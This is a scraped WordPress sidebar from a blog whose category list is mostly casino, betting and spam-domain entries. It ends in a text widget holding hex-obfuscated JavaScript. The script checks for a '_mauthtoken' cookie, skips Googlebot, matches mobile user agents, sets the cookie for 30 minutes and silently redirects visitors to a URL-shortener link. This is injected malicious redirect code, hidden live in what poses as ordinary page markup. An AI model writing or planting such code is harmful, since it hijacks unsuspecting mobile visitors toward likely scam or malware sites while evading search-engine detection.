	<li class="cat-item cat-item-163"><a href="http://ihuopin.com/category/verde-casino-romania/" >verde casino romania</a> (25)
</li>
	<li class="cat-item cat-item-5654"><a href="http://ihuopin.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/" >verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov 5</a> (5)
</li>
	<li class="cat-item cat-item-1706"><a href="http://ihuopin.com/category/vikscasino-uz-com/" >vikscasino-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-5268"><a href="http://ihuopin.com/category/vildetsad7-ru-500/" >vildetsad7.ru 500</a> (2)
</li>
	<li class="cat-item cat-item-4114"><a href="http://ihuopin.com/category/vip-slot-777-login-960/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">Vip Slot 777 Login 960</a> (3)
</li>
	<li class="cat-item cat-item-5189"><a href="http://ihuopin.com/category/vistenpark-ru/" >vistenpark.ru</a> (1)
</li>
	<li class="cat-item cat-item-5059"><a href="http://ihuopin.com/category/viva-bet-199/" title="Visa, Mastercard, Skrill, Paypal, Neteller, Postepay, Scratch Card, OnShop e Safe Charge. -">Viva Bet 199</a> (3)
</li>
	<li class="cat-item cat-item-4373"><a href="http://ihuopin.com/category/vivabet-bonus-fara-depunere-609/" title="Vivabet risponde pienamente a ciascuno i requisiti di sicurezza imposti dalla normativa italiana. -">Vivabet Bonus Fara Depunere 609</a> (3)
</li>
	<li class="cat-item cat-item-2214"><a href="http://ihuopin.com/category/vivi-azerbaijani-com/" >vivi-azerbaijani.com</a> (1)
</li>
	<li class="cat-item cat-item-2216"><a href="http://ihuopin.com/category/vivi-azerbaycan-com/" >vivi-azerbaycan.com</a> (2)
</li>
	<li class="cat-item cat-item-2388"><a href="http://ihuopin.com/category/vivi-kz-com/" >vivi-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-2136"><a href="http://ihuopin.com/category/vivi-poland-com/" >vivi-poland.com</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="http://ihuopin.com/category/vivi-uz-com/" >vivi-uz.com</a> (2)
</li>
	<li class="cat-item cat-item-2421"><a href="http://ihuopin.com/category/vivi-uzbekistan-com/" >vivi-uzbekistan.com</a> (3)
</li>
	<li class="cat-item cat-item-2389"><a href="http://ihuopin.com/category/vivibet-uz-com/" >vivibet-uz.com</a> (3)
</li>
	<li class="cat-item cat-item-2146"><a href="http://ihuopin.com/category/vivicasino-app-com/" >vivicasino-app.com</a> (2)
</li>
	<li class="cat-item cat-item-2382"><a href="http://ihuopin.com/category/vivicasino-kz-com/" >vivicasino-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-1707"><a href="http://ihuopin.com/category/viviecare-com/" >viviecare.com</a> (4)
</li>
	<li class="cat-item cat-item-2140"><a href="http://ihuopin.com/category/vivitr-casino-com/" >vivitr-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5612"><a href="http://ihuopin.com/category/vodka-casino-vhod-promokod-ru-100/" >vodka-casino-vhod-promokod.ru 100</a> (17)
</li>
	<li class="cat-item cat-item-147"><a href="http://ihuopin.com/category/vovan-casino/" >Vovan Casino</a> (19)
</li>
	<li class="cat-item cat-item-5432"><a href="http://ihuopin.com/category/vsezhivoe-ru2/" >vsezhivoe.ru2</a> (18)
</li>
	<li class="cat-item cat-item-5175"><a href="http://ihuopin.com/category/vueltaasanjuan-org/" >vueltaasanjuan.org</a> (18)
</li>
	<li class="cat-item cat-item-5431"><a href="http://ihuopin.com/category/vulcn-pro-2000/" >vulcn.pro 2000</a> (2)
</li>
	<li class="cat-item cat-item-5430"><a href="http://ihuopin.com/category/vulcn-xyz-2000/" >vulcn.xyz 2000</a> (18)
</li>
	<li class="cat-item cat-item-229"><a href="http://ihuopin.com/category/vulkan-vegas-germany/" >vulkan vegas germany</a> (24)
</li>
	<li class="cat-item cat-item-4726"><a href="http://ihuopin.com/category/vulkan-vegas-kasyno-206/" title="Miłośnicy konsol stołowych mogą zagrać w blackjacka, ruletkę, bakarata i pokera. -">Vulkan Vegas Kasyno 206</a> (3)
</li>
	<li class="cat-item cat-item-4344"><a href="http://ihuopin.com/category/vulkan-vegas-pl-876/" title="Nowi użytkownicy otrzymują szczodrobliwy nadprogram powitalny, który zawiera dopasowanie depozytu i bezpłatne spiny. -">Vulkan Vegas Pl 876</a> (3)
</li>
	<li class="cat-item cat-item-4060"><a href="http://ihuopin.com/category/vulkanvegas-16/" title="Abу grаć w kаsуnіе Vulkаn Vеgаs nа prаwdzіwе złоtówkі і оtrzуmаć kоd prоmоcуjnу przу rеjеstrаcjі, musіsz zаłоżуć nоwе kоntо grаczа nа plаtfоrmіе. -">Vulkanvegas 16</a> (3)
</li>
	<li class="cat-item cat-item-5435"><a href="http://ihuopin.com/category/vulkhan-club-2000/" >vulkhan.club 2000</a> (18)
</li>
	<li class="cat-item cat-item-5433"><a href="http://ihuopin.com/category/vulkn-space-2000/" >vulkn.space 2000</a> (1)
</li>
	<li class="cat-item cat-item-5390"><a href="http://ihuopin.com/category/wamdress-ru-500/" >wamdress.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4640"><a href="http://ihuopin.com/category/wanabet-app-800/" title="-">Wanabet App 800</a> (1)
</li>
	<li class="cat-item cat-item-5096"><a href="http://ihuopin.com/category/wanabet-apuestas-343/" title="-">Wanabet Apuestas 343</a> (3)
</li>
	<li class="cat-item cat-item-5015"><a href="http://ihuopin.com/category/wanabet-apuestas-776/" title="-">Wanabet Apuestas 776</a> (3)
</li>
	<li class="cat-item cat-item-3950"><a href="http://ihuopin.com/category/wanabet-bono-491/" title="-">Wanabet Bono 491</a> (3)
</li>
	<li class="cat-item cat-item-4420"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-816/" title="-">Wanabet Bono Bienvenida 816</a> (3)
</li>
	<li class="cat-item cat-item-4880"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-979/" title="-">Wanabet Bono Bienvenida 979</a> (3)
</li>
	<li class="cat-item cat-item-4736"><a href="http://ihuopin.com/category/wanabet-es-17/" title="-">Wanabet Es 17</a> (3)
</li>
	<li class="cat-item cat-item-4816"><a href="http://ihuopin.com/category/wanabet-movil-505/" title="-">Wanabet Movil 505</a> (3)
</li>
	<li class="cat-item cat-item-5065"><a href="http://ihuopin.com/category/wanabet-promociones-821/" title="-">Wanabet Promociones 821</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="http://ihuopin.com/category/wash-service-930/" title="Avedon is one of the best-known American photographers of the 20th century. -">Wash Service 930</a> (1)
</li>
	<li class="cat-item cat-item-1575"><a href="http://ihuopin.com/category/washing-car-service-509/" title="Afterwards, chill out in the spa pool, steam room or sauna and relax those tired muscles. -">Washing Car Service 509</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="http://ihuopin.com/category/washing-car-service-632/" title="We work with the UK’s best couriers, including Royal Mail, Evri, Parcelforce and more! -">Washing Car Service 632</a> (1)
</li>
	<li class="cat-item cat-item-5739"><a href="http://ihuopin.com/category/watfordathletics-co-uk2/" >watfordathletics.co.uk2</a> (17)
</li>
	<li class="cat-item cat-item-1799"><a href="http://ihuopin.com/category/waynecasino-de/" >waynecasino.de</a> (2)
</li>
	<li class="cat-item cat-item-1148"><a href="http://ihuopin.com/category/what-are-ai-crypto-wallet-115/" title="Obtain through producers such as Journal (Nano S, Nano X) or Trezor. -">What Are Ai Crypto Wallet 115</a> (3)
</li>
	<li class="cat-item cat-item-1774"><a href="http://ihuopin.com/category/what-is-tge-in-crypto-245/" title="Two-factor authentication (2FA) offers a great added level of protection. -">What Is Tge In Crypto 245</a> (1)
</li>
	<li class="cat-item cat-item-1105"><a href="http://ihuopin.com/category/what-is-the-best-crypto-wallet-906/" title="-">What Is The Best Crypto Wallet 906</a> (3)
</li>
	<li class="cat-item cat-item-2671"><a href="http://ihuopin.com/category/wildwild-games-com/" >wildwild-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3917"><a href="http://ihuopin.com/category/wildz-casino-login-395/" title="Rootz platform’s artificial cleverness identifies typically the online games an individual such as. -">Wildz Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-5008"><a href="http://ihuopin.com/category/wildz-nz-581/" title="The Particular additions are Interac, CashCode, Zimpler, Suru in inclusion to Paysafecard. -">Wildz Nz 581</a> (3)
</li>
	<li class="cat-item cat-item-4479"><a href="http://ihuopin.com/category/wildz-nz-990/" title="-">Wildz Nz 990</a> (2)
</li>
	<li class="cat-item cat-item-5176"><a href="http://ihuopin.com/category/willwax-ru-500/" >willwax.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-5267"><a href="http://ihuopin.com/category/winetwork-ru-200/" >winetwork.ru 200</a> (18)
</li>
	<li class="cat-item cat-item-2231"><a href="http://ihuopin.com/category/winmatchin-com/" >winmatchin.com</a> (2)
</li>
	<li class="cat-item cat-item-1204"><a href="http://ihuopin.com/category/winspark-50-giri-gratis-118/" title="Il sito è gestito dalla società Jurimae Ltd. che ha la propria sede a Cipro. -">Winspark 50 Giri Gratis 118</a> (1)
</li>
	<li class="cat-item cat-item-2542"><a href="http://ihuopin.com/category/winspark-7-euro-528/" title="L’offerta prevede un WinsPark casinò bonus pari al 100% del il suo primo versamento sul incontro fino per un limite vittoria 200 euro. -">Winspark 7 Euro 528</a> (3)
</li>
	<li class="cat-item cat-item-3551"><a href="http://ihuopin.com/category/winspark-casino-login-744/" title="I bonus sul tuo primo anticipo non sono le uniche offerte speciali quale puoi reperire. -">Winspark Casino Login 744</a> (3)
</li>
	<li class="cat-item cat-item-3435"><a href="http://ihuopin.com/category/winspark-free-spins-656/" title="Alcuni titoli avvengono Lucky Cauldron, Star Fruit, Cash Cruise, Wizard Fortune e Wild Leprechaun. -">Winspark Free Spins 656</a> (3)
</li>
	<li class="cat-item cat-item-1066"><a href="http://ihuopin.com/category/winspark-free-spins-872/" title="Sia che tu preferisca le classiche slot a 3 rulli o le moderne slot video, troverai quello il quale cerchi. -">Winspark Free Spins 872</a> (1)
</li>
	<li class="cat-item cat-item-2646"><a href="http://ihuopin.com/category/winspark-join-403/" title="Il scommettitore brasiliano ha depositato soldi sul suo incontro eppure sembra il quale i fondi sono andati persi. -">Winspark Join 403</a> (3)
</li>
	<li class="cat-item cat-item-643"><a href="http://ihuopin.com/category/winspark-join-407/" title="Abbiamo recensioni di casinò online quale accettano giocatori italiani, recensioni di giochi e slot popolari. -">Winspark Join 407</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="http://ihuopin.com/category/winspark-join-45/" title="Avvenimento accade qualora vinco un jackpot alla slot giocando a fine di il mio premio senza deposito? -">Winspark Join 45</a> (1)
</li>
	<li class="cat-item cat-item-4830"><a href="http://ihuopin.com/category/winspark-join-86/" title="Inoltre, raccoglie le ultime notizie del settore per legare i nostri lettori aggiornati. -">Winspark Join 86</a> (2)
</li>
	<li class="cat-item cat-item-2847"><a href="http://ihuopin.com/category/winspark-login-189/" title="Chiunque può esercitare live chat e accaparrarsi una rapida giudizio dal gestore. -">Winspark Login 189</a> (3)
</li>
	<li class="cat-item cat-item-3793"><a href="http://ihuopin.com/category/winspark-registrazione-598/" title="Qualunque bonus ha termini e condizioni specifici il quale ti consigliamo di leggere attentamente. -">Winspark Registrazione 598</a> (3)
</li>
	<li class="cat-item cat-item-5185"><a href="http://ihuopin.com/category/winwin2025-club/" >winwin2025.club</a> (2)
</li>
	<li class="cat-item cat-item-5184"><a href="http://ihuopin.com/category/winwin2025-vip/" >winwin2025.vip</a> (4)
</li>
	<li class="cat-item cat-item-5187"><a href="http://ihuopin.com/category/winwin24-onl/" >winwin24.onl</a> (18)
</li>
	<li class="cat-item cat-item-5193"><a href="http://ihuopin.com/category/winwin24-quest/" >winwin24.quest</a> (18)
</li>
	<li class="cat-item cat-item-5194"><a href="http://ihuopin.com/category/winwin24-vip/" >winwin24.vip</a> (6)
</li>
	<li class="cat-item cat-item-5454"><a href="http://ihuopin.com/category/winwincasino/" >winwincasino</a> (3)
</li>
	<li class="cat-item cat-item-5453"><a href="http://ihuopin.com/category/winwincasino-pl/" >winwincasino-pl</a> (10)
</li>
	<li class="cat-item cat-item-5400"><a href="http://ihuopin.com/category/wireplay/" >wireplay</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://ihuopin.com/category/wordpress/" >Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="http://ihuopin.com/category/world-news/" >World News</a> (9)
</li>
	<li class="cat-item cat-item-4916"><a href="http://ihuopin.com/category/worldestate/" >worldestate</a> (19)
</li>
	<li class="cat-item cat-item-348"><a href="http://ihuopin.com/category/worldnews/" >worldnews</a> (6)
</li>
	<li class="cat-item cat-item-5215"><a href="http://ihuopin.com/category/wsciencedirect-com-2/" >wsciencedirect.com 2</a> (17)
</li>
	<li class="cat-item cat-item-5262"><a href="http://ihuopin.com/category/wulkan-cloud/" >wulkan.cloud</a> (18)
</li>
	<li class="cat-item cat-item-2118"><a href="http://ihuopin.com/category/www-bitchute-com/" >www.bitchute.com</a> (3)
</li>
	<li class="cat-item cat-item-2081"><a href="http://ihuopin.com/category/www-fbioyf-unr-edu-ar/" >www.fbioyf.unr.edu.ar</a> (1)
</li>
	<li class="cat-item cat-item-2200"><a href="http://ihuopin.com/category/www-freedomsphoenix-com/" >www.freedomsphoenix.com</a> (5)
</li>
	<li class="cat-item cat-item-2230"><a href="http://ihuopin.com/category/www-livingfreeintennessee-com/" >www.livingfreeintennessee.com</a> (2)
</li>
	<li class="cat-item cat-item-2082"><a href="http://ihuopin.com/category/www-locobloco-org/" >www.locobloco.org</a> (1)
</li>
	<li class="cat-item cat-item-2083"><a href="http://ihuopin.com/category/www-lola-vn/" >www.lola.vn</a> (1)
</li>
	<li class="cat-item cat-item-2212"><a href="http://ihuopin.com/category/www-newsvoir-com/" >www.newsvoir.com</a> (5)
</li>
	<li class="cat-item cat-item-5188"><a href="http://ihuopin.com/category/www-prstudent-ru-2/" >www.prstudent.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-2225"><a href="http://ihuopin.com/category/www-smallcapvoice-com/" >www.smallcapvoice.com</a> (1)
</li>
	<li class="cat-item cat-item-2226"><a href="http://ihuopin.com/category/www-stockopedia-com/" >www.stockopedia.com</a> (2)
</li>
	<li class="cat-item cat-item-2206"><a href="http://ihuopin.com/category/www-thepaddockmagazine-com/" >www.thepaddockmagazine.com</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="http://ihuopin.com/category/www-zancada-com/" >www.zancada.com</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="http://ihuopin.com/category/xarelto/" >xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1576"><a href="http://ihuopin.com/category/xbetdownload-in/" >xbetdownload.in</a> (2)
</li>
	<li class="cat-item cat-item-5496"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/" >xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5162"><a href="http://ihuopin.com/category/xn-24-zedff-xn-p1ai-1000/" >xn&#8212;24-zedff.xn--p1ai 1000</a> (10)
</li>
	<li class="cat-item cat-item-5190"><a href="http://ihuopin.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/" >xn--438-qdd8ah6a2fo.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5589"><a href="http://ihuopin.com/category/xn-51-6kcaaafg2cg-xn-p1ai-10/" >xn--51-6kcaaafg2cg.xn--p1ai 10</a> (18)
</li>
	<li class="cat-item cat-item-5186"><a href="http://ihuopin.com/category/xn-80agvaoebnfku-xn-p1ai/" >xn--80agvaoebnfku.xn--p1ai</a> (17)
</li>
	<li class="cat-item cat-item-5281"><a href="http://ihuopin.com/category/xn-b1amash-xn-p1ai-2000/" >xn--b1amash.xn--p1ai 2000</a> (18)
</li>
	<li class="cat-item cat-item-5538"><a href="http://ihuopin.com/category/yatirimsiz-bonus-veren-siteler-com-1000/" >yatirimsiz-bonus-veren-siteler.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5659"><a href="http://ihuopin.com/category/ydeprontoelamanecer-cl-c2/" >ydeprontoelamanecer.cl c2</a> (18)
</li>
	<li class="cat-item cat-item-4747"><a href="http://ihuopin.com/category/ygo-chicken-game-244/" title="Лично я тут выигрывал раза три изо пяти, так что можно попробовать свою удачу. -">Ygo Chicken Game 244</a> (3)
</li>
	<li class="cat-item cat-item-4578"><a href="http://ihuopin.com/category/ygo-chicken-game-300/" title="Правильнее на немного ставочек распределить. -">Ygo Chicken Game 300</a> (3)
</li>
	<li class="cat-item cat-item-5201"><a href="http://ihuopin.com/category/ymk-mebel-ru/" >ymk-mebel.ru</a> (17)
</li>
	<li class="cat-item cat-item-2183"><a href="http://ihuopin.com/category/yolo247-in-net/" >yolo247-in.net</a> (1)
</li>
	<li class="cat-item cat-item-5158"><a href="http://ihuopin.com/category/yovotoinformado-org/" >yovotoinformado.org</a> (18)
</li>
	<li class="cat-item cat-item-1944"><a href="http://ihuopin.com/category/yyyyy/" >YYYYY</a> (5)
</li>
	<li class="cat-item cat-item-198"><a href="http://ihuopin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a> (19)
</li>
	<li class="cat-item cat-item-5106"><a href="http://ihuopin.com/category/zenginsozluk-com/" >zenginsozluk.com</a> (18)
</li>
	<li class="cat-item cat-item-1624"><a href="http://ihuopin.com/category/zerkalo-pocket-ru/" >zerkalo-pocket.ru</a> (6)
</li>
	<li class="cat-item cat-item-575"><a href="http://ihuopin.com/category/zet-casino-app-58/" title="As a rule, all transactions are taken out swiftly (within 1-2 days). -">Zet Casino App 58</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="http://ihuopin.com/category/zet-casino-canada-212/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Canada 212</a> (3)
</li>
	<li class="cat-item cat-item-4192"><a href="http://ihuopin.com/category/zet-casino-canada-258/" title="ZetCasino provides client assistance 24 hours each day, all yr circular. -">Zet Casino Canada 258</a> (3)
</li>
	<li class="cat-item cat-item-3970"><a href="http://ihuopin.com/category/zet-casino-games-548/" title="-">Zet Casino Games 548</a> (3)
</li>
	<li class="cat-item cat-item-5077"><a href="http://ihuopin.com/category/zet-casino-login-329/" title="ZetCasino gives client support one day per day, all year round. -">Zet Casino Login 329</a> (3)
</li>
	<li class="cat-item cat-item-403"><a href="http://ihuopin.com/category/zet-casino-login-424/" title="ZetCasino provides client help 24 hours per day, all year round. -">Zet Casino Login 424</a> (1)
</li>
	<li class="cat-item cat-item-708"><a href="http://ihuopin.com/category/zet-casino-login-510/" title="At ZetCasino, controlling your own bank roll is as easy as re-writing a slot! -">Zet Casino Login 510</a> (1)
</li>
	<li class="cat-item cat-item-4434"><a href="http://ihuopin.com/category/zet-casino-online-160/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Online 160</a> (3)
</li>
	<li class="cat-item cat-item-4912"><a href="http://ihuopin.com/category/zet-casino-online-254/" title="Ontario released the governed on-line wagering market within Apr 2022. -">Zet Casino Online 254</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="http://ihuopin.com/category/zet-casino-online-637/" title="ZetCasino welcomes EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, plus JPY. -">Zet Casino Online 637</a> (1)
</li>
	<li class="cat-item cat-item-4130"><a href="http://ihuopin.com/category/zet-casino-review-724/" title="ZetCasino accepts EUR, HUF, NOK, PLN, INR, NZD, CAD, USD, BRL, CZK, and JPY. -">Zet Casino Review 724</a> (3)
</li>
	<li class="cat-item cat-item-1372"><a href="http://ihuopin.com/category/zet-casino-review-95/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, in addition to JPY. -">Zet Casino Review 95</a> (1)
</li>
	<li class="cat-item cat-item-4594"><a href="http://ihuopin.com/category/zetcasino-453/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, and JPY. -">Zetcasino 453</a> (3)
</li>
	<li class="cat-item cat-item-4947"><a href="http://ihuopin.com/category/zetcasino-530/" title="ZetCasino holds PECB MS certification, which usually confirms their IT safety. -">Zetcasino 530</a> (1)
</li>
	<li class="cat-item cat-item-1839"><a href="http://ihuopin.com/category/zetcasino-909/" title="We’ve furthermore seen numerous reports associated with prolonged confirmation checks. -">Zetcasino 909</a> (3)
</li>
	<li class="cat-item cat-item-2180"><a href="http://ihuopin.com/category/zetcasino-germany-com/" >zetcasino-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="http://ihuopin.com/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/" >Альтернейт</a> (18)
</li>
	<li class="cat-item cat-item-285"><a href="http://ihuopin.com/category/bez-kategorii/" >Без категории</a> (12)
</li>
	<li class="cat-item cat-item-5601"><a href="http://ihuopin.com/category/nii-etno-ru/ancorallz-2000/" >Казино с минимальным депозитом: без лишних затрат</a> (9)
</li>
	<li class="cat-item cat-item-144"><a href="http://ihuopin.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" >Комета Казино</a> (17)
</li>
	<li class="cat-item cat-item-5649"><a href="http://ihuopin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a> (13)
</li>
	<li class="cat-item cat-item-5603"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/" >Лучшие онлайн казино России 2025: Ставки на спорт</a> (9)
</li>
	<li class="cat-item cat-item-5541"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/" >сателлиты</a> (92)
</li>
	<li class="cat-item cat-item-4922"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/" >Саттелиты</a> (11)
</li>
	<li class="cat-item cat-item-2090"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/" >сеточный</a> (21)
</li>
	<li class="cat-item cat-item-3867"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" >сеточный домен</a> (30)
</li>
	<li class="cat-item cat-item-3868"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/" >сеточный домены</a> (1)
</li>
	<li class="cat-item cat-item-157"><a href="http://ihuopin.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/" >Швеция</a> (188)
</li>
	<li class="cat-item cat-item-675"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-737/" title="-">बेटबार्टर 737</a> (1)
</li>
	<li class="cat-item cat-item-1947"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-924/" title="Hello, I&#039;m Abhishek Nandwani, Editor-in-Chief along with CricketExpert. -">बेटबार्टर 924</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://ihuopin.com/category/startup-type/" >创业</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="http://ihuopin.com/category/search-engine/" title="Crawler, Index, Link Analyse">搜索引擎</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="http://ihuopin.com/category/open-talk/" >杂谈</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://ihuopin.com/category/architecture/" >架构</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://ihuopin.com/category/trash/" title="杂七杂八杂货铺">柴房</a> (23,935)
</li>
	<li class="cat-item cat-item-5"><a href="http://ihuopin.com/category/campus/" title="学海无涯苦做舟">校园</a> (2)
</li>
	<li class="cat-item cat-item-45"><a href="http://ihuopin.com/category/program-language/" >语言</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" >转来转去</a> (8)
</li>
	<li class="cat-item cat-item-5479"><a href="http://ihuopin.com/category/onlifezone-com/" >카지노사이트 &#8211; onlifezone.com</a> (2)
</li>
		</ul>
<div class="clear"></div></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
